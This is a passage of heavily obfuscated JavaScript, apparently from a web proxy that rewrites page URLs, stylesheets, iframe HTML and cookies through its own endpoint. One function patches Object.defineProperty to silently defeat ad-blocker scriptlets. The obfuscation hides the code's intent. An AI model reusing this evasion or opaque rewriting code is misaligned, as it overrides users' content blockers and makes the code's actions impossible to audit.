0x0:Z3[au(0xcc9)](),Zj=c9['A'][au(0x113)](NP)[au(0x9d2)][au(0xa4a)](Nb,au(0xd58)),ZX=c9['A'][au(0x113)](NP)[au(0x9d2)][au(0xa4a)](Nb,'as');if(Zj&&Z0(Zj)){const ZO=au(0xfae)===Zi||au(0xc9f)===Zi&&au(0x70f)===ZX?c0['MN'][au(0xddd)]:au(0xc9f)===Zi&&au(0xcb1)===ZX?c0['MN'][au(0x6d3)]:c0['MN'][au(0xf7f)];c9['A'][au(0x113)](NP)[au(0xb57)][au(0xa4a)](Nb,au(0xd58),(0x0,c0['Wq'])({'protectUrlContext':Nq,'url':Zj,'kind':ZO,'baseUrl':NY,'endpoint':c1['A'][au(0x332)]}));}}else{if(au(0x731)===Z2){const ZA=c9['A'][au(0x113)](NP)[au(0x9d2)][au(0xa4a)](Nb,au(0x2f2));if(ZA&&ZA[au(0x8f1)](au(0x73a))){const ZJ=Sz(ZA,Nq,NP);c9['A'][au(0x113)](NP)[au(0xb57)][au(0xa4a)](Nb,au(0x2f2),ZJ);}else ZA&&Z0(ZA)&&c9['A'][au(0x113)](NP)[au(0xb57)][au(0xa4a)](Nb,au(0x2f2),(0x0,c0['Wq'])({'protectUrlContext':Nq,'url':ZA,'kind':c0['MN'][au(0x116)],'baseUrl':NY,'endpoint':c1['A'][au(0x332)]}));const ZD=c9['A'][au(0x113)](NP)[au(0x9d2)][au(0xa4a)](Nb,au(0x7b8));if(ZD){const Zl=(0x0,c0['Wq'])({'protectUrlContext':Nq,'url':c1['A'][au(0x332)]+au(0x3e3),'kind':c0['MN'][au(0x6d3)],'baseUrl':c9['A'][au(0x113)](NP)[au(0x28b)][au(0x113)][au(0x1c7)](NP[au(0x961)]),'endpoint':c1['A'][au(0x332)]});ZD[au(0x2a6)](Zl)?c9['A'][au(0x113)](NP)[au(0xb57)][au(0xa4a)](Nb,au(0x7b8),SI({'_window':NP,'protectUrlContext':Nq,'html':ZD})):c9['A'][au(0x113)](NP)[au(0xb57)][au(0xa4a)](Nb,au(0x7b8),au(0x3f7)[au(0xa91)](SO,au(0x5e2))[au(0xa91)](Zl,au(0xb86))[au(0xa91)]((0x0,SA['x'])()['id'],au(0x7db))+SI({'_window':NP,'protectUrlContext':Nq,'html':ZD}));}}else{if('a'===Z2){const ZU=c9['A'][au(0x113)](NP)[au(0x9d2)][au(0xa4a)](Nb,au(0xd58));ZU&&Z0(ZU)&&c9['A'][au(0x113)](NP)[au(0xb57)][au(0xa4a)](Nb,au(0xd58),(0x0,c0['Wq'])({'protectUrlContext':Nq,'url':ZU,'kind':c0['MN'][au(0xec9)],'baseUrl':NY,'endpoint':c1['A'][au(0x332)]}));const Zx=c9['A'][au(0x113)](NP)[au(0x9d2)][au(0xa4a)](Nb,au(0xa90));au(0x8e0)==typeof Zx&&Zx[au(0x2a6)](au(0x3c8))&&c9['A'][au(0x113)](NP)[au(0xb57)][au(0xa4a)](Nb,au(0xa90),au(0x4ac)[au(0xa91)](btoa(Zx),au(0xa07)));const Za=c9['A'][au(0x113)](NP)[au(0x9d2)][au(0xa4a)](Nb,au(0xa01));au(0x8e0)!=typeof Za||(0x0,c0['Gy'])(Nq)||(c9['A'][au(0x113)](NP)[au(0xe40)][au(0xa4a)](Nb,au(0xa01)),c9['A'][au(0x113)](NP)[au(0xb57)][au(0xa4a)](Nb,au(0x86d)+(0x0,cZ['md'])(au(0xa01)),Za));}else{if(au(0xc8e)===Z2){const ZI=c9['A'][au(0x113)](NP)[au(0x9d2)][au(0xa4a)](Nb,au(0x2f2));ZI&&Z0(ZI)&&c9['A'][au(0x113)](NP)[au(0xb57)][au(0xa4a)](Nb,au(0x2f2),(0x0,c0['Wq'])({'protectUrlContext':Nq,'url':ZI,'kind':c0['MN'][au(0xf7f)],'baseUrl':NY,'endpoint':c1['A'][au(0x332)]}));const ZE=c9['A'][au(0x113)](NP)[au(0x9d2)][au(0xa4a)](Nb,au(0x32f));ZE&&Z0(ZE)&&c9['A'][au(0x113)](NP)[au(0xb57)][au(0xa4a)](Nb,au(0x32f),(0x0,c0['Wq'])({'protectUrlContext':Nq,'url':ZE,'kind':c0['MN'][au(0xf7f)],'baseUrl':NY,'endpoint':c1['A'][au(0x332)]}));}else{if(au(0x61d)===Z2){const Zz=c9['A'][au(0x113)](NP)[au(0x9d2)][au(0xa4a)](Nb,au(0x2f2));Zz&&Z0(Zz)&&c9['A'][au(0x113)](NP)[au(0xb57)][au(0xa4a)](Nb,au(0x2f2),(0x0,c0['Wq'])({'protectUrlContext':Nq,'url':Zz,'kind':c0['MN'][au(0xf7f)],'baseUrl':NY,'endpoint':c1['A'][au(0x332)]}));}else{if(au(0x814)===Z2){const ZF=c9['A'][au(0x113)](NP)[au(0x9d2)][au(0xa4a)](Nb,au(0xf41)),Zd=c9['A'][au(0x113)](NP)[au(0x9d2)][au(0xa4a)](Nb,au(0xbc6));ZF&&Z0(ZF)&&c9['A'][au(0x113)](NP)[au(0xb57)][au(0xa4a)](Nb,au(0xf41),(0x0,c0['Wq'])({'protectUrlContext':Nq,'url':ZF,'kind':au(0x4be)===Zd?c0['MN'][au(0xec9)]:c0['MN'][au(0x116)],'baseUrl':NY,'endpoint':c1['A'][au(0x332)]})),Zd&&![au(0x4be),au(0x31e),au(0xbaa),au(0x30e)][au(0x2a6)](Zd)&&Nw(Zd)&&c9['A'][au(0x113)](NP)[au(0xb57)][au(0xa4a)](Nb,au(0xbc6),(0x0,cZ['md'])(Zd));}else{if(au(0xe4b)===Z2||'g'===Z2){const ZM=[au(0x7bb),au(0x828),au(0xc6f),au(0x4c8),au(0xa4f),au(0x4db),au(0x51c),au(0x2be)];for(const ZT of ZM){const Zo=c9['A'][au(0x113)](NP)[au(0x9d2)][au(0xa4a)](Nb,ZT);if(Zo){const Zm=(0x0,Sc['oY'])({'protectUrlContext':Nq,'value':Zo,'idFilter':Nv,'urlFilter':NQ,'attributeFilter':NW});c9['A'][au(0x113)](NP)[au(0xb57)][au(0xa4a)](Nb,ZT,Zm);}}const Zs=c9['A'][au(0x113)](NP)[au(0x9d2)][au(0xa4a)](Nb,au(0x8b2));if(Zs&&au(0x8e0)==typeof Zs){if(Zs[au(0x8f1)]('#')&&Nw(Zs[au(0x278)](0x1)))c9['A'][au(0x113)](NP)[au(0xb57)][au(0xa4a)](Nb,au(0x8b2),'#'+(0x0,cZ['md'])(Zs[au(0x278)](0x1)));else{const Zn=new URL(Zs,NY);Z0(Zn[au(0xd58)])&&c9['A'][au(0x113)](NP)[au(0xb57)][au(0xa4a)](Nb,au(0x8b2),(0x0,c0['Wq'])({'protectUrlContext':Nq,'url':Zn,'kind':c0['MN'][au(0xf7f)],'endpoint':c1['A'][au(0x332)]}));}}}else{if(au(0xc8d)===Z2){const Zy=c9['A'][au(0x113)](NP)[au(0x9d2)][au(0xa4a)](Nb,au(0x444));if(Zy&&au(0x8e0)==typeof Zy&&Nw(Zy)){const Zr=(0x0,cZ['md'])(Zy);c9['A'][au(0x113)](NP)[au(0xb57)][au(0xa4a)](Nb,au(0x444),Zr);}}else{if(au(0x70f)===Z2){if(au(0x785)===Nb[au(0x5c5)](au(0x473))&&!(0x0,c0['Gy'])(Nq)){let ZC=c9['A'][au(0x113)](NP)[au(0xa3f)][au(0x113)][au(0xa4a)](Nb);ZC&&(ZC=c9['A'][au(0x113)](NP)[au(0xaa9)][au(0xa4a)](ZC,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),c9['A'][au(0x113)](NP)[au(0xa3f)][au(0x12c)][au(0xa4a)](Nb,ZC));}!function(ZB){const aV=au;let {_window:Zu,protectUrlContext:ZV,element:ZL,baseUrl:Zg,idFilter:Zf,urlFilter:ZG,attributeFilter:Zp}=ZB;if(aV(0x70f)!==ZL[aV(0xf5f)][aV(0xcc9)]())return;const Zk=c9['A'][aV(0x113)](Zu)[aV(0xa3f)][aV(0x113)][aV(0xa4a)](ZL);Zk&&c9['A'][aV(0x113)](Zu)[aV(0xa3f)][aV(0x12c)][aV(0xa4a)](ZL,(0x0,Sc['dv'])({'protectUrlContext':ZV,'stylesheet':Zk,'baseUrl':Zg,'idFilter':Zf,'urlFilter':ZG,'attributeFilter':Zp}));}({'_window':NP,'protectUrlContext':Nq,'element':Nb,'baseUrl':NY,'idFilter':Nv,'urlFilter':NQ,'attributeFilter':NW});}}}}}}}}}}}const Z4=c9['A'][au(0x113)](NP)[au(0x9d3)][au(0x113)][au(0xa4a)](Nb);for(const ZB of Array[au(0x148)](Z4))Nw(ZB)&&Z4[au(0x247)](ZB,(0x0,cZ['md'])(ZB));const Z5=c9['A'][au(0x113)](NP)[au(0x9d2)][au(0xa4a)](Nb,au(0x680));Z5&&Nw(Z5)&&c9['A'][au(0x113)](NP)[au(0xb57)][au(0xa4a)](Nb,au(0x680),(0x0,cZ['zp'])(Z5));const Z6=c9['A'][au(0x113)](NP)[au(0x9d2)][au(0xa4a)](Nb,au(0xb9f));Z6&&Nw(Z6)&&c9['A'][au(0x113)](NP)[au(0xb57)][au(0xa4a)](Nb,au(0xb9f),(0x0,cZ['md'])(Z6));const Z7=c9['A'][au(0x113)](NP)[au(0xab4)][au(0x113)][au(0xa4a)](Nb);Z7&&Nw(Z7)&&c9['A'][au(0x113)](NP)[au(0xab4)][au(0x12c)][au(0xa4a)](Nb,(0x0,cZ['md'])(Z7));const Z8=c9['A'][au(0x113)](NP)[au(0x9d2)][au(0xa4a)](Nb,au(0xa64));Nb instanceof NP[au(0x526)]&&Z8&&au(0x8e0)==typeof Z8&&Z8[au(0x606)]>0x0&&c9['A'][au(0x113)](NP)[au(0xb57)][au(0xa4a)](Nb,au(0xa64),au(0xb2a)+Z8);const Z9=c9['A'][au(0x113)](NP)[au(0x9d2)][au(0xa4a)](Nb,au(0xe1c));Nb instanceof NP[au(0x526)]&&Z9&&au(0x8e0)==typeof Z9&&Z9[au(0x606)]>0x0&&c9['A'][au(0x113)](NP)[au(0xb57)][au(0xa4a)](Nb,au(0xe1c),au(0xb2a)+Z9);const Zc=c9['A'][au(0x113)](NP)[au(0x9d2)][au(0xa4a)](Nb,au(0x70f));if(Zc){const Zu=(0x0,Sl['e'])((0x0,Sc['Vd'])({'protectUrlContext':Nq,'style':Zc,'idFilter':Nv,'urlFilter':NQ,'attributeFilter':NW}));c9['A'][au(0x113)](NP)[au(0xb57)][au(0xa4a)](Nb,au(0x70f),Zu);}const ZS=[au(0xdc4),au(0x847)];for(const ZV of ZS){if(!Nw(ZV))continue;const ZL=c9['A'][au(0x113)](NP)[au(0x9d2)][au(0xa4a)](Nb,ZV);ZL&&(c9['A'][au(0x113)](NP)[au(0xe40)][au(0xa4a)](Nb,ZV),c9['A'][au(0x113)](NP)[au(0xb57)][au(0xa4a)](Nb,(0x0,cZ['md'])(ZV),ZL));}if(Nb instanceof NP[au(0x526)]){const Zg=c9['A'][au(0x113)](NP)[au(0xe94)][au(0x113)][au(0xa4a)](Nb),Zf=Object[au(0xee1)](Zg);for(const ZG of Zf){const Zp=cS(ZG);Z1(au(0x86d)+Zp)&&(Zg[(0x0,cZ['md'])(Zp)]=Zg[ZG],delete Zg[ZG]);}}if(Nb instanceof NP[au(0xf2d)]){for(let Zk=0x0;Zk<Nb[au(0xba0)][au(0x41a)][au(0x606)];Zk++)SE({'_window':NP,'protectUrlContext':Nq,'node':Nb[au(0xba0)][au(0x41a)][Zk],'baseUrl':NY,'idFilter':Nv,'urlFilter':NQ,'attributeFilter':NW});}}({'protectUrlContext':NL,'node':Ng,'baseUrl':Nf,'_window':NV,'idFilter':NG,'urlFilter':Np,'attributeFilter':Nk}),Ng[aB(0x41a)][aB(0xeef)](NH=>{SE({'protectUrlContext':NL,'node':NH,'baseUrl':Nf,'_window':NV,'idFilter':NG,'urlFilter':Np,'attributeFilter':Nk});}));}const Sz=function(Nu,NV){const aL=xZ;let NL=arguments[aL(0x606)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!Nu||!Nu[aL(0x8f1)](aL(0x73a)))return Nu;const Ng=decodeURIComponent(Nu[aL(0x278)](0xf));if(!Ng[aL(0x2a6)](c1['A'][aL(0x332)])){const Nf=aL(0x3f7)[aL(0xa91)](SO,aL(0x5e2))[aL(0xa91)]((0x0,c0['Wq'])({'protectUrlContext':NV,'url':c1['A'][aL(0x332)]+aL(0x3e3),'kind':c0['MN'][aL(0x6d3)],'baseUrl':c9['A'][aL(0x113)](NL)[aL(0x28b)][aL(0x113)][aL(0x1c7)](NL[aL(0x961)]),'endpoint':c1['A'][aL(0x332)]}),aL(0xb86))[aL(0xa91)]((0x0,SA['x'])()['id'],aL(0x7db))+SI({'_window':NL,'protectUrlContext':NV,'html':Ng});return aL(0x73a)+encodeURIComponent(Nf);}return Nu;};var SF=N(0x15ef),Sd=N(0x10e2),SM=N(0xebc);class Ss{static[xZ(0x113)](Nu,NV){const ag=xZ;let NL=Ss[ag(0x242)][ag(0x113)](NV);return NL||(NL=function(Ng,Nf){return new Proxy(Nf,{'get':function(NG,Np,Nk){const af=a2S;if(af(0xa7e)===Np)return function(Nq,Nb,NY,NP){const aG=af;var Nv;const NQ=[Nq];return void 0x0===NY?NQ[aG(0xfbc)]('*'):NQ[aG(0xfbc)]('*',NY),(null!=NP?NP:Ng)[aG(0xf50)](aG(0x684))[aG(0xa4a)](null!==(Nv=this[aG(0xf27)])&&void 0x0!==Nv?Nv:this,...NQ);};const NH=Nf[Np];return[af(0xaa8),af(0x334),af(0x55a),af(0xddf),af(0x362),af(0x7fd),af(0x301),af(0xdad),af(0x34f),af(0x507),af(0x312),af(0xa6e),af(0x4fc),af(0x7dc),af(0x9fa),af(0xb21),af(0xec0),af(0x3a6),af(0x5f9),af(0x209),af(0xc44),af(0xa32),af(0x4d4),af(0x3d8),af(0x508),af(0xd03),af(0x382),af(0xee4),af(0xa5d)][af(0x2a6)](Np)&&af(0x1d2)==typeof NH?NH[af(0x65e)](NG):NH;}});}(Nu,NV),Ss[ag(0x242)][ag(0x12c)](NV,NL)),NL;}}(0x0,cN['A'])(Ss,xZ(0x242),new Map());const ST=(Nu,NV)=>{const ap=xZ;if(ap(0x8e0)!=typeof Nu||ap(0x8e0)!=typeof NV)return!0x1;const NL=Nu[ap(0x606)],Ng=NV[ap(0x606)];if(0x0===NL&&0x0===Ng)return!0x0;if(0x0===NL)return!0x1;if(0x0===Ng)return!0x0;if(NL<Ng)return!0x1;for(let Nf=0x0;Nf<Nu[ap(0x606)];Nf++)if(Nu[Nf]===NV[0x0]){let NG=!0x0;for(let Np=0x1;Np<NV[ap(0x606)];Np++)if(!Nu[Nf+Np]||Nu[Nf+Np]!==NV[Np]){NG=!0x1;break;}if(NG)return!0x0;}return!0x1;};var So=N(0x1d4b);function Sm(Nu){const ak=xZ,NV=new TextEncoder()[ak(0x6f9)](Nu);let NL='';for(const Ng of NV)NL+=String[ak(0x983)](Ng);return btoa(NL);}function Sn(Nu,NV,NL){return Ng=>{const aH=a2S;var Nf;const NG=aH(0xf33)==typeof(null==Ng?void 0x0:Ng[aH(0xbc3)])?Ng[aH(0xbc3)]:!(null==Ng||null===(Nf=Ng[aH(0xbc3)])||void 0x0===Nf||!Nf[aH(0x124)]),Np=aH(0xf33)==typeof NL?NL:!(null==NL||!NL[aH(0x124)]);return Ng[aH(0x825)]===Nu&&NG===Np&&NV===Ng[aH(0x8ef)];};}const Sy=Nu=>{const aq=xZ;if(Nu[aq(0x913)])return;Nu[aq(0x913)]=!0x0;const NV=Nu[aq(0x15b)][aq(0xda0)],NL=Nu[aq(0x15b)][aq(0xbbf)],Ng=()=>{const ab=aq,Nf=new Error()[ab(0x7ab)];return!(!Nf||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[ab(0x896)](Nf));};Nu[aq(0x15b)][aq(0xda0)]=function(){const aY=aq;return Ng()?arguments[aY(0x606)]<=0x0?void 0x0:arguments[0x0]:NV(...arguments);},Nu[aq(0x15b)][aq(0xbbf)]=function(){const aP=aq;return Ng()?arguments[aP(0x606)]<=0x0?void 0x0:arguments[0x0]:NL(...arguments);};};function Sr(Nu,NV){const av=xZ;NV[av(0xed8)]||NV[av(0x7e2)]||(NV[av(0xed8)]=!0x0,NV[av(0x913)]||c4['A'][av(0xa0f)](av(0xcd6)),c9['A'][av(0x76b)](NV),Su(Nu,NV),SC(NV[av(0x961)]));}const SC=Nu=>{const aQ=xZ;Nu[aQ(0xc80)]=[],Nu[aQ(0xaa8)](aQ(0x12f),()=>null);};function SB(Nu){const aW=xZ;let NV=!0x0,NL='';try{NL=Nu[aW(0x264)][aW(0xd58)];}catch(Ng){NV=!0x1;}return NV;}const Su=(Nu,NV)=>{const aw=xZ;{const Nb=NV[aw(0x575)][aw(0xd9a)][aw(0x77b)],NY=NV[aw(0x15b)][aw(0x5af)](NV[aw(0x575)][aw(0xd9a)],aw(0x77b));Nb&&NY&&NY[aw(0x931)]&&NY[aw(0x9d6)]&&c9['A'][aw(0x113)](NV)[aw(0x68c)][aw(0xa4a)](Nb)[aw(0x2a6)](aw(0xee3))&&NV[aw(0x15b)][aw(0xda0)](NV[aw(0x575)][aw(0xd9a)],aw(0x77b),{'get':function(){}});}Sg(NV,aw(0xf50),aw(0x368),function(){const I0=aw;if(this[I0(0xea5)])return I0(0x188)[I0(0xa91)](this[I0(0xc58)],I0(0x1db));for(var NP=arguments[I0(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];return c9['A'][I0(0x113)](NV)[I0(0x68c)][I0(0xa4a)](this,...Nv);}),Sf(NV,aw(0xe09),aw(0x445),{'get':function(){const I1=aw;for(var NP=arguments[I1(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];const NW=c9['A'][I1(0x113)](NV)[I1(0x76e)][I1(0x113)][I1(0xa4a)](this,...Nv);return NW?(0x0,Sc['QS'])(NW):NW;},'set':function(NP){const I2=aw;for(var Nv=arguments[I2(0x606)],NQ=new Array(Nv>0x1?Nv-0x1:0x0),NW=0x1;NW<Nv;NW++)NQ[NW-0x1]=arguments[NW];return c9['A'][I2(0x113)](NV)[I2(0x76e)][I2(0x12c)][I2(0xa4a)](this,I2(0x8e0)==typeof NP?(0x0,Sc['Vd'])({'protectUrlContext':Nu,'style':NP,...NQ}):NP),NP;}}),Sg(NV,aw(0xe09),aw(0x538),function(NP){const I3=aw;if(this[I3(0x783)])return this[NP];for(var Nv=arguments[I3(0x606)],NQ=new Array(Nv>0x1?Nv-0x1:0x0),NW=0x1;NW<Nv;NW++)NQ[NW-0x1]=arguments[NW];return c9['A'][I3(0x113)](NV)[I3(0xc31)][I3(0xa4a)](this,NP,...NQ);}),Sg(NV,aw(0xe09),aw(0xa10),function(NP,Nv){const I4=aw;if(this[I4(0x783)])return this[NP]=Nv;for(var NQ=arguments[I4(0x606)],NW=new Array(NQ>0x2?NQ-0x2:0x0),Nw=0x2;Nw<NQ;Nw++)NW[Nw-0x2]=arguments[Nw];c9['A'][I4(0x113)](NV)[I4(0xd35)][I4(0xa4a)](this,NP,I4(0x8e0)==typeof Nv?(0x0,Sc['oY'])({'protectUrlContext':Nu,'value':Nv}):Nv,...NW);}),Sg(NV,aw(0x67a),aw(0x62b),function(NP,Nv){const I5=aw;return c9['A'][I5(0x113)](NV)[I5(0xd4b)][I5(0xa4a)](this,(0x0,Sc['dv'])({'protectUrlContext':Nu,'stylesheet':NP}),Nv);}),Sg(NV,aw(0x67a),aw(0xeed),function(NP){const I6=aw,Nv=(0x0,Sc['dv'])({'protectUrlContext':Nu,'stylesheet':NP});return c9['A'][I6(0x113)](NV)[I6(0xcbb)][I6(0xa4a)](this,Nv);}),Sf(NV,aw(0x478),aw(0xf93),{'get':function(){const I7=aw;for(var NP=arguments[I7(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];const NW=c9['A'][I7(0x113)](NV)[I7(0x258)][I7(0x113)][I7(0xa4a)](this,...Nv);return NW?NW[I7(0xf7e)](';')[I7(0x6d2)](Nw=>Nw[I7(0x14f)]())[I7(0x6d2)](Nw=>{const I8=I7,Z0=Nw[I8(0xde1)]('=');return[Nw[I8(0xd9c)](0x0,Z0),Nw[I8(0xd9c)](Z0+0x1)];})[I7(0x6d2)](Nw=>{const I9=I7;let [Z0,Z1]=Nw;if((0x0,cZ['_'])(Z0)){const [Z2,Z3,Z4]=(0x0,cZ['ks'])(Z0)[I9(0xf7e)](';');if(Z4)return[Z4,Z1];}return[Z0,Z1];})[I7(0x6d2)](Nw=>{const Ic=I7;let [Z0,Z1]=Nw;return''[Ic(0xa91)](Z0,'=')[Ic(0xa91)](Z1);})[I7(0xaab)](';\x20'):NW;},'set':function(NP){const IS=aw,Nv=SH(NV)||new URL(NV[IS(0x264)][IS(0xd58)]);for(var NQ=arguments[IS(0x606)],NW=new Array(NQ>0x1?NQ-0x1:0x0),Nw=0x1;Nw<NQ;Nw++)NW[Nw-0x1]=arguments[Nw];const Z0=c9['A'][IS(0x113)](NV)[IS(0x258)][IS(0x113)][IS(0xa4a)](this,...NW),Z1=Z0?Z0[IS(0xf7e)](';')[IS(0x6d2)](Z5=>Z5[IS(0x14f)]())[IS(0x6d2)](Z5=>{const IN=IS,Z6=Z5[IN(0xde1)]('=');return[Z5[IN(0xd9c)](0x0,Z6),Z5[IN(0xd9c)](Z6+0x1)];})[IS(0x4c8)](Z5=>{let [Z6,Z7]=Z5;return(0x0,cZ['_'])(Z6);})[IS(0x6d2)](Z5=>{const IZ=IS;let [Z6,Z7]=Z5;return[Z6,Z7,...(0x0,cZ['ks'])(Z6)[IZ(0xf7e)](';')];})[IS(0x6d2)](Z5=>{let [Z6,Z7,Z8,Z9,Zc]=Z5;return{'key':Z6,'value':Z7,'domain':Z8,'path':Z9,'name':Zc};}):[],Z2=(Z5=>(0x0,Sd[IS(0xf19)])(Z5,{'decodeValues':!0x1}))(NP);if(void 0x0===Z2[IS(0x37b)]&&(Z2[IS(0x37b)]=NV[IS(0xe7e)][IS(0xd2d)]),Z3=(Z3=Z2[IS(0x37b)])[IS(0x8f1)]('.')?Z3[IS(0x278)](0x1):Z3,Nv[IS(0xd2d)]===Nu[IS(0x1c0)]&&(!Z3||Nv[IS(0xd2d)][IS(0x4f7)](Z3)))return c9['A'][IS(0x113)](NV)[IS(0x258)][IS(0x12c)][IS(0xa4a)](this,NP,...NW);var Z3;const Z4=function(Z5,Z6,Z7,Z8,Z9){const IK=IS,Zc=new URL((0x0,c0['EW'])(Z6[IK(0x264)][IK(0xd58)])?(0x0,c0['sH'])(Z6[IK(0x264)][IK(0xd58)])[IK(0x181)]:Z6[IK(0x264)][IK(0xd58)]);if(!Z9[IK(0xd4a)]){if('/'===Zc[IK(0x95c)])Z9[IK(0xd4a)]='/';else{const ZS=Zc[IK(0x95c)][IK(0xf7e)]('/')[IK(0x278)](0x0,-0x1)[IK(0xaab)]('/');Z9[IK(0xd4a)]=ZS||'/';}}return Z9[IK(0x37b)]||(Z9[IK(0x37b)]=Zc[IK(0xd2d)]),Z9[IK(0x37b)][IK(0x8f1)]('.')||(Z9[IK(0x37b)]='.'+Z9[IK(0x37b)]),((ZN,ZZ,ZK,ZR,Zh)=>{const Ie=IK,Zi=ZK[Ie(0x1b8)](ZO=>ZO[Ie(0xc58)]===ZR[Ie(0xc58)]&&ZO[Ie(0x37b)]===ZR[Ie(0x37b)]&&ZO[Ie(0xd4a)]===ZR[Ie(0xd4a)]),Zj=Zi?Zi[Ie(0x866)]:(0x0,cZ['md'])(''[Ie(0xa91)](ZR[Ie(0x37b)],';')[Ie(0xa91)](ZR[Ie(0xd4a)],';')[Ie(0xa91)](ZR[Ie(0xc58)]),(0x0,SM['$o'])()),ZX={'httpOnly':ZR[Ie(0x61a)],'maxAge':ZR[Ie(0xc5a)],'encode':ZO=>ZO};return ZX[Ie(0xd4a)]=function(ZO,ZA){const IR=Ie,ZD=(0x0,c0['rI'])(ZA,ZO[IR(0x1c0)]);if('v7'===ZO[IR(0x10f)])return'/'[IR(0xa91)](c0['lv'],'/')[IR(0xa91)](ZO[IR(0x1c0)],'/')[IR(0xa91)]((0x0,S7['Y_'])(ZO[IR(0x407)]),'/')[IR(0xa91)](ZD);if('v8'===ZO[IR(0x10f)])return'/'[IR(0xa91)](c0['ep'],'/')[IR(0xa91)](ZO[IR(0x1c0)],'/')[IR(0xa91)]((0x0,S7['Y_'])(ZO[IR(0x407)]),'/')[IR(0xa91)](ZD);if('v9'===ZO[IR(0x10f)])return'/'[IR(0xa91)](c0['ZM'],'/')[IR(0xa91)](ZO[IR(0x1c0)],'/')[IR(0xa91)](ZD);if(IR(0xd5f)===ZO[IR(0x10f)])return'/'[IR(0xa91)](c0['Ph'],'/')[IR(0xa91)](ZO[IR(0x1c0)],'/')[IR(0xa91)](ZD);if(IR(0xea9)===ZO[IR(0x10f)])return'/'[IR(0xa91)](c0['g3'],'/')[IR(0xa91)](ZO[IR(0x1c0)],'/')[IR(0xa91)](ZD);if(IR(0x70b)===ZO[IR(0x10f)])return'/'[IR(0xa91)](c0['qF'],'/')[IR(0xa91)](ZO[IR(0x1c0)],'/')[IR(0xa91)](ZD);throw new Error(IR(0x8fe)[IR(0xa91)](ZO));}(ZN,ZR[Ie(0x37b)]),ZX[Ie(0x37b)]=new URL((0x0,cF['aV'])(ZZ))[Ie(0xd2d)],Zh&&(ZX[Ie(0xec8)]=Zh),ZX[Ie(0x2c7)]=!0x0,ZX[Ie(0x666)]=Ie(0x1b9),ZR[Ie(0xb3a)]&&!isNaN(ZR[Ie(0xb3a)][Ie(0xe6f)]())&&(ZX[Ie(0xb3a)]=ZR[Ie(0xb3a)]),(0x0,SF['l'])(Zj,ZR[Ie(0x743)],ZX);})(Z5,Z7,Z8,Z9);}(Nu,NV,c1['A'][IS(0x332)],Z1,Z2);return c9['A'][IS(0x113)](NV)[IS(0x258)][IS(0x12c)][IS(0xa4a)](this,Z4,...NW);}}),Sg(NV,aw(0x478),aw(0x8d5),function(NP){const Ih=aw;return c9['A'][Ih(0x113)](NV)[Ih(0xb97)][Ih(0xa4a)](this,(0x0,cZ['md'])(NP));}),Sg(NV,aw(0x961),aw(0x8d5),function(NP){const Ii=aw;return Ii(0x8e0)!=typeof NP&&(NP=NV[Ii(0x17f)](NP)),c9['A'][Ii(0x113)](NV)[Ii(0x48f)][Ii(0xa4a)](this,(0x0,cZ['md'])(NP));}),Sg(NV,aw(0x478),aw(0xb8b),function(NP){const Ij=aw;return c9['A'][Ij(0x113)](NV)[Ij(0x3a5)][Ij(0xa4a)](this,(0x0,cZ['md'])(NP));}),Sg(NV,aw(0x478),aw(0xb8c),function(NP){const IX=aw;return NP=(0x0,So['w4'])(NP),c9['A'][IX(0x113)](NV)[IX(0x56a)][IX(0xa4a)](this,(0x0,Sc['Qw'])({'protectUrlContext':Nu,'selector':NP}));},NP=>NP),Sg(NV,aw(0x478),aw(0xf86),function(NP){const It=aw;return NP=(0x0,So['w4'])(NP),c9['A'][It(0x113)](NV)[It(0xe8b)][It(0xa4a)](this,(0x0,Sc['Qw'])({'protectUrlContext':Nu,'selector':NP}));},NP=>NP),Sg(NV,aw(0x478),aw(0x9ba),function(NP){const IO=aw;let Nv=NP[IO(0x368)]();if(0x0===Nv[IO(0x606)])return c9['A'][IO(0x113)](NV)[IO(0x5f2)][IO(0xa4a)](this,'');const NQ=/import\(['"](http.+?)['"]\)/g;Nv[IO(0x218)](NQ)&&(Nv=Nv[IO(0x5ad)](NQ,(Z0,Z1)=>{const IA=IO,Z2=(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':Z1,'kind':c0['MN'][IA(0x6d3)],'baseUrl':c9['A'][IA(0x113)](NV)[IA(0x28b)][IA(0x113)][IA(0x1c7)](NV[IA(0x961)]),'endpoint':c1['A'][IA(0x332)]});return IA(0x1eb)[IA(0xa91)](Z2,'\x27)');}));let NW=SI({'_window':NV,'protectUrlContext':Nu,'html':Nv,'docBaseUrl':c9['A'][IO(0x113)](NV)[IO(0x28b)][IO(0x113)][IO(0x1c7)](this)})||Nv;if(Nv[IO(0x2a6)](IO(0xf53))&&Nv[IO(0x2a6)](IO(0xc3e))&&!Nv[IO(0x2a6)](IO(0xe37))&&NW[IO(0x2a6)](IO(0xe37))&&(NW=NW[IO(0x278)](0x0,NW[IO(0x93b)](IO(0xe37)))),!Nv[IO(0x2a6)]('\x0a')&&Nv[IO(0x8f1)](IO(0x3ac))&&Nv[IO(0xf7e)]('<')[IO(0x606)]-0x1==0x1&&!Nv[IO(0x2a6)](IO(0xe2a))&&NW[IO(0x4f7)](IO(0xe2a))&&(NW=NW[IO(0x278)](0x0,NW[IO(0x93b)](IO(0xe2a)))),Nv[IO(0x8f1)](IO(0xcf5))&&Nv[IO(0x4f7)](IO(0x34a))){const Z0=IO(0x239)[IO(0xa91)]((0x0,cZ['md'])(IO(0x700)),'\x22>');NW=NW[IO(0x278)](0x0,NW[IO(0x93b)](Z0)+Z0[IO(0x606)]);}const Nw=c9['A'][IO(0x113)](NV)[IO(0x5f2)][IO(0xa4a)](this,NW);return this[IO(0xe7a)]&&(SC(NV[IO(0x961)]),cb(this[IO(0xe7a)]),S5(this[IO(0xe7a)]),cR[IO(0xb16)](this[IO(0xe7a)]),NV[IO(0xd78)]&&NV[IO(0xd78)]()),Nw;}),Sg(NV,aw(0x478),aw(0xa0d),function(NP){const ID=aw;return this[ID(0x9ba)](NP+'\x0a');}),Sg(NV,aw(0xd32),aw(0x8d5),function(NP){const IJ=aw;return 